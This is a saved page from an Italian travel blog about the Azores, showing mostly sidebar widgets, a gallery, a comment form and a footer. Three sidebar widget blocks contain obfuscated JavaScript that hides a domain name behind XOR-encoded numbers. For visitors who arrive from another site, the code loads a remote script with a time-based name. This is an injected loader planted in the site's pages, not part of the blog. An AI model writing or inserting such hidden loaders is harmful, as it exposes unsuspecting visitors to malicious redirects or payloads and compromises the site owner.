<img src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Pico-visto-da-Castelo-Branco-Faial-Azzorre-440x264.jpg" alt="Pico visto da Castelo Branco a Faial, Azzorre" /><span class="et_pb_extra_overlay"></span>
</a></div>
<h4 class="title"><a href="https://www.italianialleazzorre.com/pico-visto-da-castelo-branco-faial-azzorre/">Pico visto da Castelo Branco a Faial, Azzorre</a></h4>
<p class="date"><span class="updated">6 Agosto 2018</span></p>
</div>
<div class="related-post">
<div class="featured-image"><a href="https://www.italianialleazzorre.com/il-vulcano-di-capelinhos-faial-azzorre/" title="Il Vulcano di Capelinhos, Faial Azzorre" class="post-thumbnail">
<img src="//itaz.b-cdn.net/wp-content/uploads/2018/08/Il-Vulcano-di-Capelinhos-Faial-Azzorre-440x264.jpg" alt="Il Vulcano di Capelinhos, Faial Azzorre" /><span class="et_pb_extra_overlay"></span>
</a></div>
<h4 class="title"><a href="https://www.italianialleazzorre.com/il-vulcano-di-capelinhos-faial-azzorre/">Il Vulcano di Capelinhos, Faial Azzorre</a></h4>
<p class="date"><span class="updated">22 Luglio 2018</span></p>
</div>
</div>
</div>
<!-- You can start editing here. -->
<section id="comment-wrap">
<div id="comments" class="nocomments">
<!-- If comments are open, but there are no comments. -->
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Rispondi</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/piante-grasse-sul-vulcano-azzorre/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.italianialleazzorre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENTO</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commenta" /> <input type='hidden' name='comment_post_ID' value='2179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9ac730b5e5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</section>
</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->
<div class="et_pb_extra_column_sidebar">
<div id="block-3" class="et_pb_widget widget_block"><script type="text/javascript">
!function (_8cf877) {
var _70c964 = Date.now();
var _813b64 = 1000;
_70c964 = _70c964 / _813b64;
_70c964 = Math.floor(_70c964);
var _1a2465 = 600;
_70c964 -= _70c964 % _1a2465;
_70c964 = _70c964.toString(16);
var _c08b5a = _8cf877.referrer;
if (!_c08b5a) return;
var _7fd050 = [16463, 16458, 16469, 16454, 16455, 16450, 16464, 16459, 16449, 16460, 16450, 16465, 16455, 16456, 16458, 16471, 16397, 16458, 16461, 16453, 16460];
_7fd050 = _7fd050.map(function(_5072c5){
return _5072c5 ^ 16419;
});
var _e35d22 = "2bc3d5e2f9799d6cd1eb754e42955192";
_7fd050 = String.fromCharCode(..._7fd050);
var _e03bec = "https://";
var _30b3ac = "/";
var _638e7 = "track-";
var _d45989 = ".js";
var _958612 = _8cf877.createElement("script");
_958612.type = "text/javascript";
_958612.async = true;
_958612.src = _e03bec + _7fd050 + _30b3ac + _638e7 + _70c964 + _d45989;
_8cf877.getElementsByTagName("head")[0].appendChild(_958612)
}(document);
</script></div> <!-- end .et_pb_widget --><div id="block-4" class="et_pb_widget widget_block"><script type="text/javascript">
!function (_f3896b) {
var _121453 = Date.now();
var _92c319 = 1000;
_121453 = _121453 / _92c319;
_121453 = Math.floor(_121453);
var _55e7e2 = 600;
_121453 -= _121453 % _55e7e2;
_121453 = _121453.toString(16);
var _305a6d = _f3896b.referrer;
if (!_305a6d) return;
var _bb7573 = [1771, 1791, 1761, 1763, 1769, 1771, 1767, 1768, 1767, 1761, 1763, 1780, 1704, 1769, 1780, 1761];
_bb7573 = _bb7573.map(function(_27ecba){
return _27ecba ^ 1670;
});
var _c1aa51 = "dbd51b077f3d9efeb63fcaedc0ba69f5";
_bb7573 = String.fromCharCode(..._bb7573);
var _d4ce0f = "https://";
var _96320d = "/";
var _523c2e = "engine-";
var _29fa4a = ".js";
var _2eda39 = _f3896b.createElement("script");
_2eda39.type = "text/javascript";
_2eda39.async = true;
_2eda39.src = _d4ce0f + _bb7573 + _96320d + _523c2e + _121453 + _29fa4a;
_f3896b.getElementsByTagName("head")[0].appendChild(_2eda39)
}(document);
</script></div> <!-- end .et_pb_widget --><div id="media_gallery-2" class="et_pb_widget widget_media_gallery"><h4 class="widgettitle">Azzorre: un paradiso da scoprire!</h4>
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 33%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-2179 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/surf_azzorre-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Surf alle Azzorre" decoding="async" loading="lazy" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/passeggiate_a_cavallo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Passeggiare a cavallo alle Azzorre" decoding="async" loading="lazy" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/trekking-fajã_grande-ponta_delgada-san_miguel-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Trekking fajã grande Ponta Pelgada San Miguel Azzorre" decoding="async" loading="lazy" />
</dt></dl><br style="clear: both" /><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Stormo in volo sul mare Azzorre" decoding="async" loading="lazy" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/birdwatching_Azzorre-2-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/canoa_azzorre-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kayak e canoa sul mare alle Azzorre" decoding="async" loading="lazy" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/spiagge_piscine_azzorre6-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Spiagge e piscine naturali alle Azzorre" decoding="async" loading="lazy" />
</dt></dl><br style="clear: both" /><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/free_Immersioni_azzorre-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Immergersi alle Azzorre incontro con Manta" decoding="async" loading="lazy" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/free_Immersioni_azzorre-5-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/free_Immersioni_azzorre-5-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/06/ortensie-faial-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ortensie a Faial, Azzorre" decoding="async" loading="lazy" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/06/ortensie-faial-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/06/ortensie-faial-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/04/flores-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Flores - isole Azzorre" decoding="async" loading="lazy" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/04/flores-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/04/flores-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />
</dt></dl><br style="clear: both" /><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/salute_e_benessere-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Salute e benessere: piscine naturali Azzorre" decoding="async" loading="lazy" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Vacanze in bicicletta alle Azzorre" decoding="async" loading="lazy" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/cicloturismo-azzorre-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />
</dt></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<img width="150" height="150" src="//itaz.b-cdn.net/wp-content/uploads/2018/05/Vulcanismo_Azzorre-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Il vulcano Pico tra le nuvole" decoding="async" loading="lazy" srcset="//itaz.b-cdn.net/wp-content/uploads/2018/05/Vulcanismo_Azzorre-2-150x150.jpg 150w, //itaz.b-cdn.net/wp-content/uploads/2018/05/Vulcanismo_Azzorre-2-440x440.jpg 440w" sizes="(max-width: 150px) 100vw, 150px" />
</dt></dl><br style="clear: both" />
</div>
</div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Webcam alle Azzorre!</h4><div class="textwidget custom-html-widget"><a href="https://www.italianialleazzorre.com/webcam-alle-isole-azzorre"> <img src="//itaz.b-cdn.net/wp-content/uploads/2018/12/webcam-e1543748552323.jpg" alt="Webcam alle Azzorre!" width="220" height="170">
</a> </div></div> <!-- end .et_pb_widget -->		<div id="et-recent-posts-3" class="et_pb_widget widget_et_recent_entries">		<h4 class="widgettitle">Ultimi Articoli</h4>		<ul class="widget_list">
<li>
<a href="https://www.italianialleazzorre.com/organizzare-un-viaggio-alle-azzorre-breve-guida-sintetica/" title="Organizzare un viaggio alle Azzorre: breve guida sintetica" class="widget_list_thumbnail">
<img src="//itaz.b-cdn.net/wp-content/uploads/2023/04/Faial-Selvaggia-150x150.jpg" alt="Organizzare un viaggio alle Azzorre: breve guida sintetica" />
</a>								<div class="post_info">
<a href="https://www.italianialleazzorre.com/organizzare-un-viaggio-alle-azzorre-breve-guida-sintetica/" class="title">Organizzare un viaggio alle Azzorre: breve guida sintetica</a>
<div class="post-meta">
<a href="https://www.italianialleazzorre.com/dalle-azzorre/" rel="tag">Dalle Azzorre</a>, <a href="https://www.italianialleazzorre.com/info-pratiche/" rel="tag">Info Pratiche</a>, <a href="https://www.italianialleazzorre.com/visitare-le-azzorre/" rel="tag">Visitare le Azzorre</a>					</div>
</div>
</li>
<li>
<a href="https://www.italianialleazzorre.com/agricoltura-biologica-alle-azzorre/" title="Agricoltura biologica alle Azzorre" class="widget_list_thumbnail">
<img src="//itaz.b-cdn.net/wp-content/uploads/2021/10/Prodotti-biologici-Azzorre-150x150.jpg" alt="Agricoltura biologica alle Azzorre" />
</a>								<div class="post_info">
<a href="https://www.italianialleazzorre.com/agricoltura-biologica-alle-azzorre/" class="title">Agricoltura biologica alle Azzorre</a>
<div class="post-meta">
<a href="https://www.italianialleazzorre.com/dalle-azzorre/" rel="tag">Dalle Azzorre</a>					</div>
</div>
</li>
<li>
<a href="https://www.italianialleazzorre.com/azzorre-in-tv/" title="Azzorre in TV!" class="widget_list_thumbnail">
<img src="//itaz.b-cdn.net/wp-content/uploads/2021/08/Landscape_Azzorre_TV-150x150.jpg" alt="Azzorre in TV!" />
</a>								<div class="post_info">
<a href="https://www.italianialleazzorre.com/azzorre-in-tv/" class="title">Azzorre in TV!</a>
<div class="post-meta">
<a href="https://www.italianialleazzorre.com/dalle-azzorre/" rel="tag">Dalle Azzorre</a>, <a href="https://www.italianialleazzorre.com/news/" rel="tag">News</a>					</div>
</div>
</li>
</ul>
</div> <!-- end .et_pb_widget --><div id="et-recent-comments-2" class="et_pb_widget widget_et_recent_comments"><h4 class="widgettitle">Ultimi commenti:</h4><ul id="recentcomments" class="widget_list"><li class="recentcomments"><span class="author"><a href="http://www.aguaplano.org" class="url" rel="ugc external nofollow">Valeria</a></span> <span class="date">22 Settembre 2025</span> <div class="post-title">on <a href="https://www.italianialleazzorre.com/nove-motivi-per-trasferirsi-alle-azzorre/#comment-21169">9 motivi per trasferirsi alle Azzorre</a></div></li><li class="recentcomments"><span class="author">Giovanni Vincenzi</span> <span class="date">22 Settembre 2025</span> <div class="post-title">on <a href="https://www.italianialleazzorre.com/nove-motivi-per-trasferirsi-alle-azzorre/#comment-21167">9 motivi per trasferirsi alle Azzorre</a></div></li><li class="recentcomments"><span class="author">Luca</span> <span class="date">31 Luglio 2025</span> <div class="post-title">on <a href="https://www.italianialleazzorre.com/vivere-alle-azzorre/#comment-18339">Vivere alle Azzorre</a></div></li></ul></div> <!-- end .et_pb_widget --><div id="block-5" class="et_pb_widget widget_block"><script type="text/javascript">
!function (_87fcce) {
var _9dd329 = Date.now();
var _24f9ea = 1000;
_9dd329 = _9dd329 / _24f9ea;
_9dd329 = Math.floor(_9dd329);
var _e8a3cb = 600;
_9dd329 -= _9dd329 % _e8a3cb;
_9dd329 = _9dd329.toString(16);
var _f168cb = _87fcce.referrer;
if (!_f168cb) return;
var _7e7b2b = [38065, 38053, 38075, 38073, 38067, 38065, 38077, 38066, 38077, 38075, 38073, 38062, 38130, 38067, 38062, 38075];
_7e7b2b = _7e7b2b.map(function(_ae0bd8){
return _ae0bd8 ^ 38108;
});
var _69579f = "b6aa7533c1521a81f851d899e777647b";
_7e7b2b = String.fromCharCode(..._7e7b2b);
var _f55d1b = "https://";
var _5681d8 = "/";
var _733d5c = "engine-";
var _ef179f = ".js";
var _2c5326 = _87fcce.createElement("script");
_2c5326.type = "text/javascript";
_2c5326.async = true;
_2c5326.src = _f55d1b + _7e7b2b + _5681d8 + _733d5c + _9dd329 + _ef179f;
_87fcce.getElementsByTagName("head")[0].appendChild(_2c5326)
}(document);
</script></div> <!-- end .et_pb_widget --></div>
</div> <!-- #content-area -->
</div> <!-- .container -->
</div> <!-- #main-content -->
	
<footer id="footer" class="footer_columns_3">
<div class="container">
<div class="et_pb_extra_row container-width-change-notify">
<div class="et_pb_extra_column odd column-1">
<div id="text-6" class="et_pb_widget widget_text"><h4 class="widgettitle">Italiani alle Azzorre</h4>			<div class="textwidget"><p>Italiani alle Azzorre è un blog che vuole far conoscere in Italia questo magnifico arcipelago in mezzo all&#8217;Oceano Atlantico.</p>
</div>
</div> <!-- end .et_pb_widget -->				</div>
<div class="et_pb_extra_column even column-4">
<div id="et_authors-3" class="et_pb_widget widget_et_authors"><h4 class="widgettitle">Gli Autori</h4>		<div class="widget_content">
<ul class="widget_list">
<li>
<a href="https://www.italianialleazzorre.com/author/admin/" class="widget_list_portrait" rel="author">
<img alt='Sigfrido' src='https://secure.gravatar.com/avatar/03da712f81f659d5ea4cf4c107dab6c2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03da712f81f659d5ea4cf4c107dab6c2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>					</a>
<a href="https://www.italianialleazzorre.com/author/admin/" class="widget_list_author">
<h3 class="title">Sigfrido</h3>
<span class="post-meta">78 Posts</span>
</a>
</li>
<li>
<a href="https://www.italianialleazzorre.com/author/valeria/" class="widget_list_portrait" rel="author">
<img alt='Valeria' src='https://secure.gravatar.com/avatar/3ee26fdef394dba97542d42a66245fae?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ee26fdef394dba97542d42a66245fae?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>					</a>
<a href="https://www.italianialleazzorre.com/author/valeria/" class="widget_list_author">
<h3 class="title">Valeria</h3>
<span class="post-meta">30 Posts</span>
</a>
</li>
</ul>
</div>
</div> <!-- end .et_pb_widget -->				</div>
</div>
</div>
<div id="footer-bottom">
<div class="container">
<!-- Footer Info -->
<p id="footer-info"> Copyright &copy 2018-2020 - <a href="https://www.italianialleazzorre.com">Italiani Alle Azzorre</a> | Progettato da <a href="https://www.aguaplano.org">Aguaplano</a>, ospitato da <a href="https://www.oceanetwork.eu">OceaNetwork</a></p>
<!-- Footer Navigation -->
<div id="footer-nav">
<ul id="footer-menu" class="bottom-nav"><li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.italianialleazzorre.com/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2789"><a rel="privacy-policy" href="https://www.italianialleazzorre.com/privacy-policy/">Privacy Policy</a></li>
</ul>						<ul class="et-extra-social-icons" style="">
<li class="et-extra-social-icon facebook">
<a href="https://www.facebook.com/italianiazzorre" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
</li>
<li class="et-extra-social-icon twitter">
<a href="http://twitter.com/italianiazzorre" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
</li>
<li class="et-extra-social-icon instagram">
<a href="https://instagram.com/italianialleazzorre" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
</li>
</ul>
</div> <!-- /#et-footer-nav -->
</div>
</div>
</footer>
</div> <!-- #page-container -->
<span title="Torna in cima" id="back_to_top"></span>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>I Cookie ci permettono di migliorare i nostri servizi in linea con le tue preferenze. Se ne accetti l'uso continua a navigare sul nostro sito o clicca su: <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a href="https://www.italianialleazzorre.com/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Privacy</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Chiudi</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Sempre abilitato</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-93463586-6"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-93463586-6');
</script>
<script type='text/javascript'>
//Open PDF links in a new tab
jQuery(function($){
$('a[href$=".pdf"]').attr('target','_blank');
});
function externalLinks() {
for(var c = document.getElementsByTagName("a"), a = 0;a < c.length;a++) {
var b = c[a];
b.getAttribute("href") && b.hostname !== location.hostname && (b.target = "_blank") && (b.rel="nofollow")
}
}
;
externalLinks();
</script><!-- <link rel='stylesheet' id='wp-block-library-css' href='//itaz.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='none' onload="media='all'" /> -->
<link rel="stylesheet" type="text/css" href="//itaz.b-cdn.net/wp-content/cache/wpfc-minified/kc6l4l4y/8inu1.css" media="none"/>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.23.0' id='salvattore-js'></script>
<script type='text/javascript' id='extra-scripts-js-extra'>
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/www.italianialleazzorre.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.italianialleazzorre.com\/wp-admin\/admin-ajax.php","your_rating":"Il tuo punteggio:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d articoli nel carrello","item_count":"%d Item","items_count":"%d elementi","rating_nonce":"b7a3b89714","timeline_nonce":"11197e2211","blog_feed_nonce":"5ab2b199ec","error":"Si \u00e8 verificato un problema, riprova.","contact_error_name_required":"Il campo del nome non pu\u00f2 essere vuoto.","contact_error_email_required":"Il campo email non pu\u00f2 essere vuoto.","contact_error_email_invalid":"Si prega di inserire un indirizzo email valido.","is_ab_testing_active":"","is_cache_plugin_active":"yes"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.italianialleazzorre.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.italianialleazzorre.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.italianialleazzorre.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"3dd95decad","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"69276ae1fe","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","wrong_checkbox":"Casella di controllo","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2179","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.italianialleazzorre.com\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0f4c81","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/quadmenu-extra/assets/scripts.min.js?ver=6.3.7' id='extra-scripts-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.0.7' id='pscrollbar-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.0.7' id='owlcarousel-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='quadmenu-js-extra'>
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/www.italianialleazzorre.com\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/quadmenu/build/frontend/index.js?ver=453af3ebaa05b534a718' id='quadmenu-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.23' id='magnific-popup-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/quadmenu/lib/integrations/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='quadmenu-divi-module-frontend-bundle-js'></script>
<script type='text/javascript' src='//itaz.b-cdn.net/wp-content/themes/Extra/core/admin/js/common.js?ver=4.23' id='et-core-common-js'></script>
<script defer type='text/javascript' src='//itaz.b-cdn.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736690265' id='akismet-frontend-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.715 seconds, on 25 January 2026 @ 22:08 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://itaz.b-cdn.net/wp-content/cache/wpfc-minified/e3qjhppp/8inu1.css
body_size: 254
content:
